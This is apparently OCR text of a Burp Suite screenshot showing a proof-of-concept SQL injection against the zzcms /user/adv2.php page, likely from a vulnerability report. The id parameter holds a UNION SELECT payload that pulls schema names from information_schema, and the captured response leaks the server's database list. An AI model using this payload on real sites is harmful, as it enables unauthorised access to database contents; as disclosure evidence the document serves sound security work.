 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 5 × ...
Send Cancel < | ▼ > | ▼ Target: http://www.zzcms.com ?
Request
Raw Params Headers Hex
POST /user/adv2.php?A=siteconfig.php HTTP/1.1
Host: www.zzcms.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:104.0)
Gecko/20100101 Firefox/104.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UserName=test
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
id=-3 union select 1,2,3,4,5,6,7,8,9,(select
group_concat(schema_name) from
information_schema.schemata),11,12,13,14&action=modify
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 24 Oct 2022 11:46:43 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 420
<script>location.href='/user/login.php';</script><!DOCTYPE html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>首页文字广告设置</title>
<link href="style/1/style.css" rel="stylesheet" type="text/css">
</head>
<body>
<script>alert('抢占失败，此位置被information_schema,mysql,performance_schema,security,test,zzcms先一步抢得');l
ocation.replace('adv2.php')</script>